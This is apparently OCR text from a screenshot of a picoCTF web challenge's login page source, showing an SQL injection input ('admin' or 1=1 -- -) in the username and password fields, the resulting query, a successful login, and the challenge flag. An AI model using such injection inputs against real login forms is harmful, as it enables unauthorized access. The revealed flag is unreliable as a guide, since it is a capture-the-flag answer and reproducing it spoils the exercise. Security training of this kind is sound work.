 SJR
saturn.picoctf.net:52776/
view-source:saturn.picoc
Not secure
view-source:saturn.picoctf.net:52776/login.php
O
Line wrap
1 <pre>username: admin&#039; or 1=1 -- -
2 password: admin&#039; or 1=1 -- -
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; or 1=1 -- -&#039; AND password=&#039;admin&#039; or 1=1 -- -&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>
Screenshots
Lalit Kumar Verm...
view-source:satur...
ENG
22:25
16.02.2025